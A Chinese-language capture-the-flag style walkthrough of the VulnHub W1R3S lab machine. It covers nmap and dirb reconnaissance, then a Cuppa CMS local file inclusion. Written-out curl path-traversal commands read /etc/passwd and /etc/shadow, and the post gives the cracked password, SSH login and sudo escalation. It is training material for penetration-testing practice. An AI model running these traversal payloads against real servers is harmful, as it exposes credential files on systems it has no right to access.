VulnHub-W1R3S: 1 靶场渗透测试

时间:2021.2.17

靶场信息:

地址:https://www.vulnhub.com/entry/w1r3s-101,220/

发布日期:2018年2月5日

目标:得到root权限&找到flag

一、信息收集



1、获取靶机IP地址

nmap -sP 192.168.137.0/24

由探测的结果可知,靶机的IP为192.168.137.133



2、扫描开放的端口和服务

nmap -sS -sV -T5 -A -p- 192.168.137.133

得到开放的端口信息:

21/tcp open ftp vsftpd 2.0.8 or later

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

3306/tcp open mysql MySQL (unauthorized)

3、网站信息收集



没什么有用的信息,先用dirb爆破一下目录



找到了几个重要的目录,/administrator、/installation 和 /wordpress /,先访问http://192.168.137.133/administrator/installation/,发现这个是Cuppa CMS的安装设置

二、漏洞探测



那么我们就百度搜索一下这个cms是否存在可以利用的漏洞



这个点进去看看,发现该CMS存在一个本地文件包含的漏洞

具体参考:

三、漏洞利用



根据上面的方法,发现读取不到

那就使用curl来利用LFI漏洞获取/etc/password文件

curl -s --data-urlencode 'urlConfig=../../../../../../../../../etc/passwd' http://192.168.137.133/administrator/alerts/alertConfigField.php



找到了一个用户w1r3s,然后同样的方法读取/etc/shadow

curl -s --data-urlencode 'urlConfig=../../../../../../../../../etc/shadow' http://192.168.137.133/administrator/alerts/alertConfigField.php



找到了用户w1r3s的salt密码,我们用john破解此密码

用户名:w1r3s

密码:computer



之前扫描到开放了22号端口,我们ssh登录



四、提权

发现可以sudo提权,然后查看flag

总结

了解了Cuppa CMS的本地文件包含漏洞的原理以及如何利用

趁着年轻,多学些

浙公网安备 33010602011771号

浙公网安备 33010602011771号